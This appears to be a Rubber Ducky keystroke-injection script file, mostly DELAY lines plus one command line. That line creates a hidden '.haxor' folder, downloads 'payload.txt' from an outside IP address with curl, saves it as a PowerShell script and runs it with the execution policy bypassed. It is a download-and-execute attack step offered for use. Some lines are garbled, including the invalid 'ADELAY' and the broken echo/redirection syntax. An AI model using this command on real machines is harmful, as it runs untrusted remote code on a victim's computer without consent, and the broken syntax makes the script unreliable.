 ducky_code.txt
DELAY
ADELAY
DELAY
DELAY
cd / & mkdir .haxor & cd .haxor & echo (curl -X GET  http://34.240.44.38/payload.txt) >
file.PS1 & powershell -ExecutionPolicy ByPass -File file.ps1
DELAY